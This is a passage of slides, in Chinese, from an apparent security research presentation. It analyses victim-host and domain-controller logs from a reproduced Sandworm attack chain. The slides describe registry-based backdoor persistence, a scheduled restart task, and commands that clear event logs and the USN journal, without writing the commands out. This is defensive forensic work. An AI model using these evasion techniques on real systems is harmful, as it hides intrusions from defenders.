
Log analysis-lateral windows victim
再往前追溯 log 可以發現
SetRegistry 的執行檔被
執行後，對 registry hive
新增了剛剛 log 中執行的
wsmprovav.exe。可以推測
是攻擊者透過執行 SetRegistry
，再透過觸發登入的動作來
植入疑似後門的程式。

Slide 30

Log analysis-lateral windows victim
最後發現執行 SetRegistry
的 ParentCommandLine 是
在C:\Windows 之下的
xSUDvXac.exe 這支程式。
但 Windows 資料夾之下應該
都是跟系統運行相關的程式，
不應該去透過網路執行下載的
動作。

Slide 31

Log analysis-Domain Controller
這條log乍看之下沒有問題，不過在後
續幾條log中可以回推出都是基於這條
log所執行的command。

Slide 32

Log analysis-Domain Controller
基於第一條log，這是第一個連鎖行為。
由CommandLine一欄可以得知這條指令
的目的是創建一個scheduled task，在
指定的時間(06:00)執行Restart的動作。

Slide 33

Log analysis-Domain Controller
基於第一條log，這是第二個連鎖行為。
由CommandLine一欄可以得知這條指令
的目的是清除 Windows 事件記錄
（Event Log）和 NTFS 檔案系統的 USN（Update Sequence Number）記錄。

Slide 34

Log analysis-Domain Controller
基於第一條log，這是第三個連鎖行為。
由CommandLine一欄可以得知這條指令
的目的是執行一個已經存在的名為
"Restart" 的scheduled task，也就是
第二條log下的command。

Slide 35
Conclusion
我們根據MITRE Evaluation在2022年評估的Sandworm attack chain為basis，實現了以自動化腳本重現此攻擊串鏈，成功減少大量的人工成本。以及分析在攻擊行為當下，victim host的system log，順利找出有關的可疑log，提供有受攻擊疑慮的資安企業一個檢查方向。
未來研究方向包含: 置換攻擊串鏈所使用的TTPs以達成相同的目的、分析攻擊腳本的內容，期望對類似的攻擊行為找出對抗的方式。

